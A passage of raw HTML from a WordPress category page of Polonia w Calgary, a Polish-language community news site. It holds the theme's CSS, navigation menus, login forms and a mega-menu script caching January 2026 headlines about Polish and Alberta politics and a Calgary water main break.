!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://poloniawcalgary.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://poloniawcalgary.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="archive category category-reportaze category-22 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js td-woo-variation-switches global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li id="menu-item-1963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1963"><a href="https://poloniawcalgary.com">Home</a></li>
<li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1780"><a href="#">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/alberta/">Alberta</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/calgary/">Calgary</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/canada/">Canada</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/">Koronawirus Covid-19</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/polonia/">Polonia</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/polska/">Polska</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/swiat/">Swiat</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/">UN&#8217;s Agenda 21</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/wybory-federalne-2019/">Wybory Federalne 2019</a></li>
</ul>
</li>
<li id="menu-item-1779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1779"><a href="#">Spoleczenstwo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/artykul-czytelnika/">Artykuł czytelnika</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/nekrologi/">Nekrologi</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/okazje-i-promocje/">Okazje i Promocje</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/podroze/">Podróze</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/">Polecamy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/">Polityka</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/2025-canadian-federal-election/">2025 Canadian Federal Election</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/kanada-wybory-federalne/">Kanada Wybory Federalne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/wybory-usa/">Wybory USA</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/porady/">Porady</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/porady-emigracyjne/">Porady Emigracyjne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/portrety-polonijne/">Portrety Polonijne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/">Reportaze</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/rynek-nieruchomosci/">Rynek Nieruchomości</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/warto-wiedziec/">Warto Wiedziec</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/wywiady/">Wywiady</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/zdrowie/">Zdrowie</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/zyczenia-swiateczne/">Zyczenia Swiateczne</a></li>
</ul>
</li>
<li id="menu-item-1778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1778"><a href="#">Rozrywka<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/ciekawostki/">Ciekawostki</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/humor/">Humor</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/muzyka/">Muzyka</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/przepisy/">Przepisy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/sport/">Sport</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/technologie/">Technologie</a></li>
</ul>
</li>
<li id="menu-item-8592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="https://poloniawcalgary.com/event-directory/">Kalendarz Wydarzen</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="https://poloniawcalgary.com/firmy-i-organizacje/">Firmy i Organizacje<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://poloniawcalgary.com/directory-polonialista/listings/">Lista Firm</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://poloniawcalgary.com/dashboard/">Dashboard</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://poloniawcalgary.com/listingi-na-mapie-w-calgary/">Listingi na mapie w Calgary</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://poloniawcalgary.com/directory-polonialista/">Firmy i Organizacje H</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-456"><a href="#">Videos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/videos/ciekawe-filmy/">Ciekawe Filmy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/videos/polonijne-z-calgary/">Polonijne z Calgary</a></li>
</ul>
</li>
<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3971"><a href="https://poloniawcalgary.com/video-chat/">Video Chat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3977"><a href="https://poloniawcalgary.com/zoom-instalacja/">Zoom Instalacja</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://poloniawcalgary.com/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://poloniawcalgary.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">3.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Calgary</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, January 17, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-header-menu1" class="top-header-menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-156"><a href="https://poloniawcalgary.com/kontakt/">KONTAKT</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="https://poloniawcalgary.com/redakcja/">REDAKCJA</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-158"><a href="https://poloniawcalgary.com/reklama/">REKLAMA/ADVERTISING</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://poloniawcalgary.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://poloniawcalgary.com/">
            <img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo544-150x150.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo-300x272.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Polonia w Calgary</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://poloniawcalgary.com/">
			<img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo280.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo140.png" alt=""  width="140" height="121"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://poloniawcalgary.com/">
			<img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo544-150x150.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo-300x272.png" alt=""  width="140" height="121"/>
		</a>
	    </div>
    <div class="menu-main-menu-1-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1963"><a href="https://poloniawcalgary.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1780"><a href="#">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "584";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "146";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 294;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 